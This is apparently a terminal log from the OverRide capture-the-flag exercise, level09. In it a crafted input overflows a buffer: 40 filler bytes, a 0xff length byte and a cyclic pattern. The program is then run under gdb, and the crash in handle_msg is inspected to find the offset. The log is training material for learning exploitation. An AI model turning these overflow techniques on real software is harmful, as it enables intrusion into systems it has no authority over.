 level09@OverRide:~$ python -c 'print "A" * 40 + "\xff" + "\n" + "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah"' > /tmp/level09
level09@OverRide:~$ gdb level09
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/users/level09/level09...(no debugging symbols found)...done.
(gdb) r < /tmp/level09
Starting program: /home/users/level09/level09 < /tmp/level09
--------------------------------------------
|   ~Welcome to l33t-m$n ~    v1337        |
--------------------------------------------
>: Enter your username
>>: >: Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�>: Msg @Unix-Dude
>>: >: Msg sent!
Program received signal SIGSEGV, Segmentation fault.
0x0000555555554931 in handle_msg ()
(gdb) x/s $rsp
0x7fffffffe4e8:  "6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah\n"
(gdb)